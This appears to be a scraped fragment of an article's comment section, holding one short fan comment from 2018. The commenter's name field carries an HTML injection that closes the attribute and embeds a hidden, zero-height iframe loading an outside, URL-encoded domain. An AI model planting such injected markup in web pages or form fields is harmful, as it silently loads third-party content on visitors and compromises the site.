
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 9:17 pm
i love this so much!